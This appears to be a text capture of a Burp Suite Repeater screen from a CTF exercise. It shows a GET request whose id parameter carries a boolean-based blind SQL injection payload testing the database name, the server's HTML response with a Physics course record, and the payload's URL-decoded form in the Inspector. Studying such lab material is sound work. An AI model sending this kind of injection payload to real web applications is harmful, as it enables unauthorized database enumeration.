 Send
Cancel
Target: http://8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?id=TMP0919'+%26%26+left(database(),3)='ctf'--+- HTTP/1.1
2 Host: 8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
34 </div>
35 <hr>
</hr>
36
37 <div class='main'>
38 <div class='class_item'>
id: TMP0919
</div>
<br>
<div class='class_item'>
class_name: Physics
</div>
<br>
<div class='class_item'>
class_type: compulsory
</div>
<br>
<div class='class_item'>
marks: 80
</div>
<br>
<div class='class_item'>
points: 3
</div>
<br>
</div>
39 </body>
40
41
42
Search
0 highlights
Inspector
Selection
44 (0x2c)
Selected text
TMP0919'+%26%26+left(database(),3)
='ctf'--+-
Decoded from: URL encoding
TMP0919' && left(database(),3)='ct
f'-- -
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Inspector
Notes
Done
714 bytes | 36
Event log (9)
All issues
Memory: 577.7MB